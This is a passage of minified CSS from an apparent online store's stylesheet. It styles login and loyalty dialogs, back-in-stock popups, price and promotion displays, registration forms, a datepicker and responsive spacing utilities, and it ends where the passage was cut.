.b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_subtitle1,.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_subtitle2{color:#0c0c0c;font-size:.875rem;font-weight:400;line-height:20px}.ui-dialog__loyaltyproducts .b-guest__button{background:#fff;color:#0c0c0c;border:1px solid #0c0c0c}.ui-dialog__loyaltyproducts .b-guest__button,.ui-dialog__loyaltyproducts .b-login__button{width:100%}.ui-dialog__loyaltyproducts .b-error,.ui-dialog__loyaltyproducts .b-error-msg{max-width:17.125rem}.ui-dialog__loyaltyproducts .b-text-input[type=password],.ui-dialog__loyaltyproducts .b-text-input[type=text]{width:100%}.sp_modal__container#sp_modal__container{max-width:36.1875rem;border:.9375rem solid #f4f4f4;padding-left:3.125rem;padding-right:3.125rem}.sp_modal__container#sp_modal__container .sp_modal__close{padding:1.5625rem;border:.125rem solid #ddd;border-radius:3.125rem;margin-top:-.625rem}.sp_modal__container#sp_modal__container .sp_modal__close:after,.sp_modal__container#sp_modal__container .sp_modal__close:before{height:1.4rem;width:.125rem;background-color:#f410f7;bottom:.86rem;right:1.5rem}.sp_modal__container#sp_modal__container .sp_modal__logo{display:none}.sp_modal__container#sp_modal__container .sp_modal__heading{margin-top:2.8125rem;width:65%;font-family:Futura Std Medium,Arial,sans-serif;font-size:2.0625rem;color:#414141;font-weight:800;line-height:44px;letter-spacing:.25px;text-transform:uppercase}.sp_modal__container#sp_modal__container .sp_modal__logo_image{margin-bottom:1.125rem}.sp_modal__container#sp_modal__container .sp_modal__step-container{letter-spacing:.25px}.sp_modal__container#sp_modal__container .sp_modal__step-container .sp_modal__step-header{font-family:Futura Std Medium,Arial,sans-serif;font-size:.9375rem;color:#424242;font-weight:700;line-height:1.0625rem;text-transform:uppercase}.sp_modal__container#sp_modal__container .sp_modal__step-container .sp_modal__subhead{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;color:#656565}.sp_modal__container#sp_modal__container .sp_modal__footer{font-size:.8125rem;color:#a5a5a5;font-weight:400;letter-spacing:.25px}.sp_modal__container#sp_modal__container .sp_modal__footer a:link{color:inherit}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-description,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-description{font:.875rem Futura Std Medium,Arial,sans-serif;color:#0c0c0c;line-height:1.25rem;margin-bottom:3rem;text-align:left}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-content_wrapper,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-content_wrapper{overflow-y:auto}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title{padding:0}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close{position:static}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title{text-transform:none;margin:0;font:1.125rem Futura Std Bold,Arial,sans-serif;line-height:1.5rem}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-widget-header,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-widget-header{display:flex;justify-content:space-between;margin-bottom:1.5rem}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-menu.ui-widget,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-menu.ui-widget{background:#fff;box-shadow:0 .375rem 1.375rem -.0625rem rgba(0,0,0,.75);padding:.9375rem 1.25rem;position:absolute;z-index:2}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-menu.ui-widget .ui-menu-item,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-menu.ui-widget .ui-menu-item{margin:0 0 .3125rem;text-align:left;cursor:pointer;line-height:1.4}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar{position:relative}.b-backInStock__body--bodyTitle{font:.875rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem;text-align:left}.b-backInStock__body .b-error-msg{font:.6875rem Futura Std Medium,Arial,sans-serif;line-height:.875rem;margin-left:1.25rem}.b-backInStock__body .b-checkbox+.b-label,.b-backInStock__body .b-form__row.b-focus .b-checkbox+.b-label{position:static}.b-backInStock__body--button{width:100%;margin-top:3rem}.b-backInStock__body .b-popup__form--mandatory{text-align:left;font:.6875rem Futura Std Medium,Arial,sans-serif;line-height:.875rem;margin-top:1.5rem}.b-backInStock__body .b-popup__form--mandatory:before{content:"*";display:inline-block;margin-right:.3125rem}.b-backInStock__body .ui-dialog-description{font:.875rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem;margin-bottom:3rem}.b-backInStock__body .b-form__row{margin-top:1.5rem}.b-backInStock__body .b-form__row.b-form__checkbox{margin-top:2.625rem;text-align:left}.b-backInStock__body .b-form__row.b-form__checkbox.state-error .b-checkbox+.b-label:before{border-color:#c33333}.b-backInStock__body .b-form__row.b-form__checkbox .b-error-msg{margin-left:2rem}.b-backInStock__body .b-checkbox+.b-label{font:.875rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem;transition:none;text-align:left}.b-backInStock__body .b-pdp__addtocart{width:100%}.b-backInStock__body .ui-dialog-content_wrapper{padding:0}.b-backInStock__body .b-pdp__product-titleRow{margin-top:3.0625rem}.edit-item-dialog .ui-dialog{text-align:left}.edit-item-dialog .ui-dialog-content_wrapper{max-width:60rem;padding:0}.edit-item-dialog .b-cart-modal--header{padding:1.5rem 1rem 0}.edit-item-dialog .b-cart-modal--header .b-orignal-and-lowest-price-container,.edit-item-dialog .b-productSetModule{display:none}.b-price{font:1rem Futura Std Extra Bold,Arial,sans-serif;line-height:1.5rem;display:flex;align-items:center;min-height:.1125rem}.b-product-tile .b-price{font:.625rem Futura Std Bold,Arial,sans-serif;line-height:1rem;margin-top:.5rem}.b-pdp__right-col .b-price{margin-bottom:0}.b-price__regular+.b-price__sale,.b-price__sale+.b-price__regular{margin-left:.3125rem}.b-price__regular{color:#0c0c0c;font:.875rem Futura Std Book,Arial,sans-serif;letter-spacing:.3px;position:relative}.b-price__regular:after{background:#0c0c0c;content:"";height:1px;left:0;position:absolute;top:55%;width:100%}.b-price__regular+.b-price__sale{color:#0c0c0c;white-space:nowrap}.b-product-tile .b-price__regular{font-size:.6875rem}.b-checkout-confirmation__wrapper .b-price__regular{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem}.b-price__sale.b-price__discounted{white-space:nowrap}.b-price__sale__percentage,.b-price__sale__value{display:inline-block;vertical-align:middle;color:#c33389}.b-price__sale__percentage{font-size:.625rem;line-height:.625rem;padding:.25rem .375rem;background:rgba(233,144,180,.2);margin-left:.25rem;vertical-align:baseline}.b-pdp__product-content .b-price__sale__percentage{font-size:.875rem;line-height:.875rem}.b-price__sale__original{display:none}.b-price__save{color:#b8b8b8;font:.6875rem Futura Std Book,Arial,sans-serif;letter-spacing:.2px;margin-top:.5625rem}.b-product-tile .b-price__save{margin-top:.3125rem}.b-price__percentage{font-family:Futura Std Book,Arial,sans-serif;font-size:.6875rem;color:#a5a5a5;display:block;letter-spacing:.22px;margin:.1875rem 0 .625rem}.b-orignal-and-lowest-price-container{font-weight:400;letter-spacing:.02em;color:#6b6b6b;font-size:.6875rem;line-height:.875rem;margin-top:.5rem}.b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-orignal-and-lowest-price-container .b-original-price__container{margin-top:.25rem}.b-orignal-and-lowest-price-container .b-last-lowest-price__label,.b-orignal-and-lowest-price-container .b-original-price__label{font:.6875rem Futura Std Book,Arial,sans-serif;color:#6b6b6b}.b-orignal-and-lowest-price-container .b-last-lowest-price__text,.b-orignal-and-lowest-price-container .b-original-price__text{font:.6875rem Futura Std Book,Arial,sans-serif;margin-left:.125rem;color:#6b6b6b}.b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.125rem;color:#c33389;font:.6875rem Futura Std Book,Arial,sans-serif}.b-orignal-and-lowest-price-container .b-last-lowest-price__percentage{display:none}.b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.5625rem;line-height:1.3125rem;margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-pdp__product-content .b-orignal-and-lowest-price-container{font-size:.8125rem;line-height:1.1875rem;margin-top:.5rem;margin-bottom:1.875rem}.b-pdp__product-content .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-pdp__product-content .b-orignal-and-lowest-price-container .b-original-price__container{display:flex;justify-content:flex-start;margin-top:0}.b-pdp__product-content .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-pdp__product-content .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-pdp__main-content .h-visible-small .b-orignal-and-lowest-price-container{font-size:.6875rem;line-height:1.1875rem;margin-top:.375rem}.b-pdp__main-content .h-visible-small .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-pdp__main-content .h-visible-small .b-orignal-and-lowest-price-container .b-original-price__container{justify-content:flex-start;margin-top:0}.b-pdp__main-content .h-visible-small .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-pdp__main-content .h-visible-small .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-pdp-set__details .b-orignal-and-lowest-price-container{font-size:.6875rem;line-height:.625rem;margin-top:.375rem}.b-pdp-set__details .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-pdp-set__details .b-orignal-and-lowest-price-container .b-original-price__container{justify-content:flex-start;margin-top:.25rem}.b-pdp-set__details .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-pdp-set__details .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.625rem Futura Std Book,Arial,sans-serif;line-height:.625rem;font-weight:400}.b-product-list__attribute .b-orignal-and-lowest-price-container{font-size:.8125rem;margin-top:0}.b-product-list__attribute .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-product-list__attribute .b-orignal-and-lowest-price-container .b-original-price__container{justify-content:flex-start;margin-top:0}.b-product-list__attribute .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-product-list__attribute .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-suggestions__details{margin-bottom:.75rem}.b-suggestions__details .b-price .b-price__discounted{color:#c33389}.b-suggestions__details .b-orignal-and-lowest-price-container{font-family:Roboto Regular,Arial,sans-serif;font-size:.6875rem;color:#000;margin-top:.5rem}.b-suggestions__details .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-suggestions__details .b-orignal-and-lowest-price-container .b-original-price__container{justify-content:left;margin-top:-.3125rem;display:flex}.b-suggestions__details .b-orignal-and-lowest-price-container .b-last-lowest-price__container{margin-top:.5rem}.b-suggestions__details .b-orignal-and-lowest-price-container .b-last-lowest-price__text,.b-suggestions__details .b-orignal-and-lowest-price-container .b-original-price__text{font:.6875rem Futura Std Book,Arial,sans-serif;color:#6b6b6b}.b-suggestions__details .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-suggestions__details .b-orignal-and-lowest-price-container .b-original-price__percentage{display:none;margin-left:.125rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem}.b-account-wishlist__item .b-product-tile__price{justify-content:flex-start}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.625rem;margin-top:0}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{margin-top:.25rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-minicart__item .b-orignal-and-lowest-price-container{font-size:.6875rem;line-height:1rem;margin-top:0}.b-minicart__item .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-minicart__item .b-orignal-and-lowest-price-container .b-original-price__container{justify-content:flex-start;margin-top:0}.b-minicart__item .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-minicart__item .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-promotion{margin-top:.625rem}.b-promotion--tile .b-promotion__callout{display:flex;align-items:center}.b-promotion--tile .b-promotion__callout+.b-promotion__callout{margin-top:.5rem}.b-promotion--tile .b-promotion__title{display:block;font-family:Futura Std Bold,Arial,sans-serif;color:#9f6ca6;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;margin:0}.b-promotion--tile .b-promotion__text{display:none;position:absolute;bottom:calc(100% + 6px);left:-5.875rem;width:12.5rem;padding:.625rem;box-shadow:0 0 .625rem 0 rgba(0,0,0,.3);background-color:#fff;color:#0c0c0c;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;z-index:1}.b-promotion--tile .b-promotion__text:after{content:"";position:absolute;bottom:-.375rem;left:6.0625rem;border-width:.375rem .375rem 0;border-style:solid;border-color:#fff transparent transparent}.b-promotion--tile .b-promotion__info{position:relative;margin-left:.375rem}.b-promotion--tile .b-promotion__info svg{display:block;width:.75rem;height:.75rem}.b-promotion--tile .b-promotion__info:focus .b-promotion__text,.b-promotion--tile .b-promotion__info:hover .b-promotion__text{display:block}.b-promotion--pdp{background:rgba(159,108,166,.2);padding:.5rem .75rem .625rem;border-radius:.25rem;margin:1.875rem 0 2.5rem}.b-promotion--pdp+.b-promotion--pdp{margin-top:-2rem}.b-promotion--pdp .b-promotion__title{font-family:Futura Std Bold,Arial,sans-serif}.b-promotion--pdp .b-promotion__text,.b-promotion--pdp .b-promotion__title{display:inline;color:#0c0c0c;font-size:.75rem;line-height:1rem;letter-spacing:0;margin:0}.b-promotion--cart{margin:.4375rem 0 0}.b-promotion--cart svg{display:inline;vertical-align:sub;width:.875rem;height:.875rem}.b-promotion--cart .b-promotion__title{display:inline;color:#949494;font-size:.75rem;line-height:1rem;letter-spacing:0;margin:0}.b-promotion--cart-page{margin:.4375rem 0 .75rem}.b-promotion--cart-page svg{display:inline;vertical-align:sub;width:.875rem;height:.875rem}.b-promotion--cart-page .b-promotion__callout+.b-promotion__callout{margin-top:.5rem}.b-promotion--cart-page .b-promotion__title{display:inline;color:#949494;font-size:.75rem;line-height:1rem;letter-spacing:0;margin:0}.b-register-form__address-form{margin-top:.625rem}.b-account .b-register-form__address-form{margin-bottom:1.875rem}.b-register-form__address-form .b-radiobutton__item .form-row_value{text-transform:uppercase}.b-register-form__address-form .button-round-primary{width:100%}.b-register-form__form{font-size:.8125rem;margin:2.1875rem 0 2.5rem}.b-register-form__club-title{font:1.25rem Futura Std Book,Arial,sans-serif}.b-register-form__club-description{font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.3125rem;margin:1.25rem 0 0}.b-account__registration-message .b-register-form__club-description{font:1.25rem Futura Std Medium,Arial,sans-serif;line-height:1.75rem}.b-register-form__club-link{display:inline-block;font:.875rem Futura Std Book,Arial,sans-serif;margin-top:1.25rem;text-transform:none;text-underline-offset:.25rem}.b-register-form__club-link:active,.b-register-form__club-link:link,.b-register-form__club-link:visited{color:#0c0c0c;text-decoration:underline}.b-account__registration-message .b-register-form__club-link{font:.875rem Futura Std Light,Arial,sans-serif;margin:0 0 1.6875rem}.b-account__registration-message .b-register-form__club-link:link,.b-account__registration-message .b-register-form__club-link:visited{color:#0c0c0c;text-decoration:underline}.b-account__registration-message .b-register-form__club-link:active{color:#0c0c0c;text-decoration:none}.b-register-form__account-text{font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.5625rem;margin:1.5625rem 0 0}.b-register-form__bold-link{font:.875rem Futura Std Light,Arial,sans-serif}.b-register-form__bold-link:link,.b-register-form__bold-link:visited{color:#0c0c0c;text-decoration:underline}.b-register-form__bold-link:active{color:#0c0c0c;text-decoration:none}.ui-datepicker{width:calc(100% - 32px);padding:1.25rem 1rem;display:none;background:#fff;border:.0625rem solid #0c0c0c;border-radius:1rem;margin-top:.5rem;z-index:5!important}.ui-datepicker .ui-datepicker-header{position:relative}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{position:absolute;top:.8125rem;width:.5rem;height:.5rem;font-size:0;border:solid #0c0c0c;border-width:0 .09375rem .09375rem 0;display:inline-block;padding:.1875rem}.ui-datepicker .ui-datepicker-next-hover,.ui-datepicker .ui-datepicker-prev-hover{border-color:#003da5}.ui-datepicker .ui-datepicker-prev{left:1.375rem;transform:rotate(135deg)}.ui-datepicker .ui-datepicker-next{right:1.375rem;transform:rotate(-45deg)}.ui-datepicker .ui-datepicker-title{position:relative;margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title:after,.ui-datepicker .ui-datepicker-title:before{content:"";border:solid #0c0c0c;border-width:0 .09375rem .09375rem 0;display:inline-block;padding:.1875rem;position:absolute;top:.6875rem;z-index:1;font-size:0;transform:rotate(45deg)}.ui-datepicker .ui-datepicker-title:before{left:calc(50% - 1.375rem)}.ui-datepicker .ui-datepicker-title:after{right:calc(5% + .625rem)}.ui-datepicker .ui-datepicker-title select{font-size:.875rem;margin:0 .125rem 1.25rem;background-color:#f6f6f6;border-radius:1.25rem;padding:.5rem .75rem;border:0;position:relative}.ui-datepicker .ui-datepicker-title select.ui-datepicker-month,.ui-datepicker .ui-datepicker-title select.ui-datepicker-year{width:45%;padding-right:1.75rem}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{text-align:center;border:0;text-transform:uppercase;color:#949494;font-size:.6875rem;line-height:.8125rem;letter-spacing:.22}.ui-datepicker td{border:0;padding:.0625rem}.ui-datepicker td.ui-datepicker-unselectable.ui-state-disabled{color:#bcbcbc}.ui-datepicker td a,.ui-datepicker td span{display:block;padding:.40625rem .25rem .3125rem;text-align:center;text-decoration:none;font-size:.8125rem;line-height:.9375rem;letter-spacing:.01625rem}.ui-datepicker td a:hover,.ui-datepicker td span:hover{color:#003da5;background-color:#f6f6f6;border-radius:1.3125rem}.ui-datepicker td.ui-datepicker-current-day a,.ui-datepicker td.ui-datepicker-current-day span{background-color:#0c0c0c;color:#fff;border-radius:1.3125rem}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.separator-light{color:#d7d7d7;height:.0625rem}.separator-medium{color:#949494;height:.0625rem}.separator-dark{color:#424242;height:.0625rem}.separator-awlab-club{height:.0625rem}.separator-awlab-club,.separator-gradient{color:linear-gradient(90deg,#c33389,#003da5)}.separator-gradient{height:15rem}.spacer-4{height:.25rem}.spacer-8{height:.5rem}.spacer-12{height:.75rem}.spacer-16{height:1rem}.spacer-24{height:1.5rem}.spacer-32{height:2rem}.spacer-40{height:2.5rem}.spacer-48{height:3rem}.spacer-64{height:4rem}.spacer-72{height:4.5rem}.spacer-96{height:6rem}.spacer-120{height:7.5rem}.b-thin-component{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;background:#fff;line-height:1rem;position:relative}.b-thin-component__wrapper{margin:0 auto;max-width:90rem;width:100%}.b-thin-component__inner{align-items:center;box-align:center;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:center}.b-thin-component__item{font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem;box-flex:1 1 auto;box-ordinal-group:1;flex:1 1 auto;order:1;background:#838383;color:#fff;letter-spacing:.8px;overflow:hidden;padding:.1875rem 0;position:relative;text-align:center;width:1%}.b-title{margin-top:.9375rem;padding:0 .9375rem}.b-title.b-tokenPage,.b-title__icon{margin-bottom:.9375rem}.b-title__icon img{display:block;margin:auto}.b-title__head{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.375rem;color:#0c0c0c;letter-spacing:.67px;outline:none;text-align:center;text-transform:uppercase}.b-title__text{transition:height .15s ease-in 0s;color:#666;font-size:.8125rem;letter-spacing:.75px;line-height:1.46;margin:.625rem auto;max-width:43.4375rem;overflow:hidden;text-align:center}.b-title__link{display:block;margin:.625rem auto 0;text-align:center}.b-title__link-btn{cursor:pointer;display:block;margin:0 auto .625rem;text-align:center}.b-title__link-btn.b-active .b-title__link-text_more{display:none}.b-title__link-btn.b-active .b-title__link-text_less{display:inline}.b-title__link-btn .b-title__link-text_less{display:none}.b-title__link-text{font-family:Futura Std Light,Arial,sans-serif;font-size:.8125rem;letter-spacing:.98px;padding:.3125rem;text-transform:uppercase}.b-title__link-text:link,.b-title__link-text:visited{color:#a5a5a5;text-decoration:none}.b-title__link-text:active{color:#a5a5a5;text-decoration:underline}.cc-uikit__link{position:fixed;bottom:0;left:0;z-index:10;padding:.625rem;border:.1875rem solid;margin:.3125rem}.cc-uikit__grid-container{max-width:100%;padding-left:2.5rem;padding-right:2.5rem}.cc-uikit__grid-container__sidebar{position:fixed;width:12.5rem;margin-top:2.5rem;margin-bottom:2.5rem}.cc-uikit__grid-container__sidebar__vertical-tabs{width:100%;max-width:100%;flex-direction:column}.cc-uikit__grid-container__tabs-content{margin-left:25%}.cc-uikit__section{margin-bottom:6.25rem}.cc-uikit__section--background{background:#f6f6f6;padding:1.25rem .9375rem;margin:1.25rem 0;display:flex}.cc-uikit__section--background>*{margin:0 1.25rem}.cc-uikit__section-title{font-weight:700;letter-spacing:2px;color:#003da5;margin:1.125rem 2.25rem;line-height:4.8125rem;position:relative;z-index:1;font-size:2.25rem}.cc-uikit__section-title:before{content:"";display:block;position:absolute;background:#f6f6f6;width:4.5625rem;height:4.8125rem;z-index:-1;left:-36px}.cc-uikit__section__palette-box{display:flex;flex-flow:row wrap;align-items:center;margin-bottom:2rem}.cc-uikit__section__palette-box__color-box{width:1.875rem;height:1.875rem;margin-right:10px;display:inline-block}.cc-uikit .b-form__group{display:flex;justify-content:space-evenly;padding-top:1.875rem}.cc-uikit .b-selectbox{border-radius:1.25rem}.cc-uikit .button-icon-round-primary,.cc-uikit .button-icon-round-secondary,.cc-uikit .button-icon-round-tertiary-black,.cc-uikit .button-icon-round-tertiary-white,.cc-uikit .button-icon-squared-primary,.cc-uikit .button-icon-squared-secondary,.cc-uikit .button-icon-squared-tertiary-black,.cc-uikit .button-icon-squared-tertiary-white{padding:0}.cc-uikit .b-selectbox__input{color:#003da5!important;padding:.625rem .9375rem!important}@media (min-width:1440px){.subtitle-large-bold,.subtitle-large-book{font-size:1.375rem;line-height:1.5rem}.subtitle-small-bold,.subtitle-small-book{font-size:1.25rem;line-height:1.375rem}.body-large-bold{font-size:1.125rem;line-height:1.625rem}h1{font-size:5rem;line-height:5rem}h2{font-size:4.25rem;line-height:4.25rem}h3{font-size:3.5rem;line-height:3.875rem}h4{font-size:2.5rem;line-height:3.125rem}a:hover{color:#000;text-decoration:underline}.h-text-left-extra-large{text-align:left}.h-text-right-extra-large{text-align:right}.h-text-center-extra-large{text-align:center}.h-text-justify-extra-large{text-align:justify}.h-collapse-padding-extra-large{padding:0!important}.h-collapse-padding-left-extra-large{padding-left:0!important}.h-collapse-padding-right-extra-large{padding-right:0!important}.h-position-relative-extra-large{position:relative}.h-padding-top-0-extra-large{padding-top:0}.h-margin-top-0-extra-large{margin-top:0}.h-padding-bottom-0-extra-large{padding-bottom:0}.h-margin-bottom-0-extra-large{margin-bottom:0}.h-padding-left-0-extra-large{padding-left:0}.h-margin-left-0-extra-large{margin-left:0}.h-padding-right-0-extra-large{padding-right:0}.h-margin-right-0-extra-large{margin-right:0}.h-padding-top-5-extra-large{padding-top:5px}.h-margin-top-5-extra-large{margin-top:5px}.h-padding-bottom-5-extra-large{padding-bottom:5px}.h-margin-bottom-5-extra-large{margin-bottom:5px}.h-padding-left-5-extra-large{padding-left:5px}.h-margin-left-5-extra-large{margin-left:5px}.h-padding-right-5-extra-large{padding-right:5px}.h-margin-right-5-extra-large{margin-right:5px}.h-padding-top-10-extra-large{padding-top:10px}.h-margin-top-10-extra-large{margin-top:10px}.h-padding-bottom-10-extra-large{padding-bottom:10px}.h-margin-bottom-10-extra-large{margin-bottom:10px}.h-padding-left-10-extra-large{padding-left:10px}.h-margin-left-10-extra-large{margin-left:10px}.h-padding-right-10-extra-large{padding-right:10px}.h-margin-right-10-extra-large{margin-right:10px}.h-padding-top-15-extra-large{padding-top:15px}.h-margin-top-15-extra-large{margin-top:15px}.h-padding-bottom-15-extra-large{padding-bottom:15px}.h-margin-bottom-15-extra-large{margin-bottom:15px}.h-padding-left-15-extra-large{padding-left:15px}.h-margin-left-15-extra-large{margin-left:15px}.h-padding-right-15-extra-large{padding-right:15px}.h-margin-right-15-extra-large{margin-right:15px}.h-padding-top-20-extra-large{padding-top:20px}.h-margin-top-20-extra-large{margin-top:20px}.h-padding-bottom-20-extra-large{padding-bottom:20px}.h-margin-bottom-20-extra-large{margin-bottom:20px}.h-padding-left-20-extra-large{padding-left:20px}.h-margin-left-20-extra-large{margin-left:20px}.h-padding-right-20-extra-large{padding-right:20px}.h-margin-right-20-extra-large{margin-right:20px}.h-padding-top-25-extra-large{padding-top:25px}.h-margin-top-25-extra-large{margin-top:25px}.h-padding-bottom-25-extra-large{padding-bottom:25px}.h-margin-bottom-25-extra-large{margin-bottom:25px}.h-padding-left-25-extra-large{padding-left:25px}.h-margin-left-25-extra-large{margin-left:25px}.h-padding-right-25-extra-large{padding-right:25px}.h-margin-right-25-extra-large{margin-right:25px}.h-padding-top-30-extra-large{padding-top:30px}.h-margin-top-30-extra-large{margin-top:30px}.h-padding-bottom-30-extra-large{padding-bottom:30px}.h-margin-bottom-30-extra-large{margin-bottom:30px}.h-padding-left-30-extra-large{padding-left:30px}.h-margin-left-30-extra-large{margin-left:30px}.h-padding-right-30-extra-large{padding-right:30px}.h-margin-right-30-extra-large{margin-right:30px}.h-padding-top-35-extra-large{padding-top:35px}.h-margin-top-35-extra-large{margin-top:35px}.h-padding-bottom-35-extra-large{padding-bottom:35px}.h-margin-bottom-35-extra-large{margin-bottom:35px}.h-padding-left-35-extra-large{padding-left:35px}.h-margin-left-35-extra-large{margin-left:35px}.h-padding-right-35-extra-large{padding-right:35px}.h-margin-right-35-extra-large{margin-right:35px}.h-padding-top-40-extra-large{padding-top:40px}.h-margin-top-40-extra-large{margin-top:40px}.h-padding-bottom-40-extra-large{padding-bottom:40px}.h-margin-bottom-40-extra-large{margin-bottom:40px}.h-padding-left-40-extra-large{padding-left:40px}.h-margin-left-40-extra-large{margin-left:40px}.h-padding-right-40-extra-large{padding-right:40px}.h-margin-right-40-extra-large{margin-right:40px}.h-padding-top-45-extra-large{padding-top:45px}.h-margin-top-45-extra-large{margin-top:45px}.h-padding-bottom-45-extra-large{padding-bottom:45px}.h-margin-bottom-45-extra-large{margin-bottom:45px}.h-padding-left-45-extra-large{padding-left:45px}.h-margin-left-45-extra-large{margin-left:45px}.h-padding-right-45-extra-large{padding-right:45px}.h-margin-right-45-extra-large{margin-right:45px}.h-padding-top-50-extra-large{padding-top:50px}.h-margin-top-50-extra-large{margin-top:50px}.h-padding-bottom-50-extra-large{padding-bottom:50px}.h-margin-bottom-50-extra-large{margin-bottom:50px}.h-padding-left-50-extra-large{padding-left:50px}.h-margin-left-50-extra-large{margin-left:50px}.h-padding-right-50-extra-large{padding-right:50px}.h-margin-right-50-extra-large{margin-right:50px}.h-padding-top-60-extra-large{padding-top:60px}.h-margin-top-60-extra-large{margin-top:60px}.h-padding-bottom-60-extra-large{padding-bottom:60px}.h-margin-bottom-60-extra-large{margin-bottom:60px}.h-padding-left-60-extra-large{padding-left:60px}.h-margin-left-60-extra-large{margin-left:60px}.h-padding-right-60-extra-large{padding-right:60px}.h-margin-right-60-extra-large{margin-right:60px}.h-padding-top-75-extra-large{padding-top:75px}.h-margin-top-75-extra-large{margin-top:75px}.h-padding-bottom-75-extra-large{padding-bottom:75px}.h-margin-bottom-75-extra-large{margin-bottom:75px}.h-padding-left-75-extra-large{padding-left:75px}.h-margin-left-7